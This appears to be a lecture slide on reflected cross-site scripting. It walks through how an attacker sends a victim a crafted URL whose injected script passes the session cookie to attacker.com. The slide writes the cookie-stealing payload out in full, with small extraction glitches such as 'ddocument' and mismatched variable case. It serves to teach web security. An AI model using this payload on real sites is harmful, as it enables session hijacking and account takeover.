 Attacking other users: XSS
 Reflected XSS
 Exploit:
1. User logs on as normal and obtains a session cookie
2. Attacker feeds a URL to the user
 https://bobadilla.engr.scu.edu/error.php?
message=<script>var+i=new+Image;+i.src=“http://
attacker.com/”%2bddocument.cookie;</script>
3. The user requests from the application the URL fed to them by the
attacker
4. The server responds to the user’s request; the answer contains the
javascript
5. User browser receives and executes the javascript
 var I = new Image; i.src=http://attacker.com/+document.cookie
6. Code causes the user’s browser to make a request to attacker.com
which contains the current session token
7. Attacker monitors requests to attacker.com and captures the token
in order to be able to perform arbitrary actions as the user
 